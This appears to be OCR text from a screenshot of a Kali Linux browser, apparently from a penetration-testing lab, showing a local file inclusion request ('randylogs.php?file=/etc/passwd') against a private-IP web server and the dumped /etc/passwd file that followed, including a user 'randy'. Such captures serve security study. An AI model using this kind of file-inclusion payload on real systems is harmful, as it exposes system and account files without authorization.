 Kali Linux
192.168.169.232/blog-post/ar
192.168.169.232/blog-post/archives/randylogs.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:
/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-
openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system user,,,:/var/lib/sss:
/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:
/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-
initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin